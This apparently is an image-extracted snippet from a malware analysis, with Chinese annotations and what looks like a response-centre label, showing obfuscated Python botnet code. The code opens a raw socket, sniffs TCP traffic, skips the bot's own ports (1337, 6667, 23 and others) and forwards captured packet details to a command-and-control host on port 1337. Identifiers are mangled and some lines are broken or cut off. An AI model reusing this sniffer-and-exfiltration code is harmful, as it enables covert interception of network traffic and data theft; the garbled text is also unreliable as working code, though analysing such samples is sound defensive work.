 try:
s=socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_TCP)
except:
return
aLyyetNxf = 0
while True:
if xFCjrwiakp == 1:
continue
try:
fOVtOsUDs = s.recvfrom(65565)
bot作为中间人接收
aLyyetNxf=aLyyetNxf+1
fOVtOsUDs=fOVtOsUDs[0]
vLTwFMuFoTP = 14
ZKAhdEzyY = fOVtOsUDs[:vLTwFMuFoTP]
eth_struct.unpEauktNchpKwm = struct.unpEauktNchpKwm('!6s6sH',ZKAhdEzyY)
pttgouJulE = socket.ntohs(eth_struct.unpEauktNchpKwm[2])
拆包解析ARP流量
DeoqiZjhqUls = fOVtOsUDs[0:20]
header_struct.unpEauktNchpKwmed = struct.unpEauktNchpKwm('!BBHHHBBH4s4s',DeoqiZjhqUls)
WmmeGlxIhEgX= header_struct.unpEauktNchpKwmed[0]
RTcnYQfdaFK = WmmeGlxIhEgX >> 4
ih1 = WmmeGlxIhEgX & 0xF
wPWBxLXA = ih1*4
ttl = header_struct.unpEauktNchpKwmed[5]
RhdTptuHgqJP = header_struct.unpEauktNchpKwmed[6]
vvpPWuqZqw = socket.inet_ntoa(header_struct.unpEauktNchpKwmed[8])
SXxZH5sM = socket.inet_ntoa(header_struct.unpEauktNchpKwmed[9])
gXIMwJrnQz = fOVtOsUDs[wPWBxLXA:wPWBxLXA+20]
tcph = struct.unpEauktNchpKwm('!HHLLBBHHH',gXIMwJrnQz)
过滤端口
KPvqdVUbGO = tcph[0]
将信息转发至服务器
HwQnBbVDBNLC = tcph[1]
OOBhXDLip = tcph[2]
EauktNchpKwm = tcph[3]
uUoDMZPHvZC = tcph[4]
ElVWrvotoPTNQ = uUoDMZPHvZC >> 4
elNPdOQXM = wPWBxLXA+ElVWrvotoPTNQ*4
UOkOvblsaP = len(fOVtOsUDs)-elNPdOQXM
data = fOVtOsUDs[elNPdOQXM:]
if len(data) > 2 and KPvqdVUbGO≠1337 and KPvqdVUbGO≠6667 and KPvqdVUbGO≠23 and KPvqdVUbGO≠443 and KPvqdVUbGO≠37215 and KPvqdVUbGO≠53
try:
ss=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
ss.connect((HRqgpWGTm, 1337))
ss.send('IPv'+str(RTcnYQfdaFK)+ '\nTTL:'+str(ttl)+'\nProtocol:'+str(
ss.close()
except:
pass
关键基础设施安全应急响应中心